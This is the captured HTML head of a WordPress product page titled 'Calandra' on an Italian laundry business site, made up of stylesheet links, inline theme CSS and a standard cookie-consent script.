

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lplavanderie.com/calandra/
body_size: 100817
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie RSS Feed" href="https://www.lplavanderie.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="LP Lavanderie Atom Feed" href="https://www.lplavanderie.com/feed/atom/" />
<link rel="pingback" href="https://www.lplavanderie.com/xmlrpc.php" />
<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwlplavanderiecom-cfb2cfd","currentLanguage":"it","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Calandra &#8211; LP Lavanderie</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Feed" href="https://www.lplavanderie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Feed dei commenti" href="https://www.lplavanderie.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lplavanderie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lplavanderie.com%2Fcalandra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lplavanderie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lplavanderie.com%2Fcalandra%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.lplavanderie.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/layout3/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/layout3/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/mejs-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/owl-carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/lightbox/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.lplavanderie.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.lplavanderie.com/wp-content/themes/lp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css' href='https://www.lplavanderie.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=240429080406' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
